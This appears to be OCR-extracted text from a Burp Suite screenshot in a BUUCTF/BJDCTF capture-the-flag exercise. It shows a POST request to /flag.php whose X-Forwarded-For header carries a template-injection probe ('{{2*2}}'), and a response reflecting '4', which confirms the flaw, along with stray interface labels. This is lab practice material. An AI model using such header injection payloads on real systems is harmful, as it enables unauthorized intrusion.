 请求
美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26248
3 X-Forwarded-For:{{2*2}}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://node5.buuoj.cn:26248/
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 0
14
15
响应
美化 Raw Hex 页面渲染 \n
BJDCTF
Your IP is : 4
海産物料理 籠目
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
1 个项目
GDD
cat 16
MySQL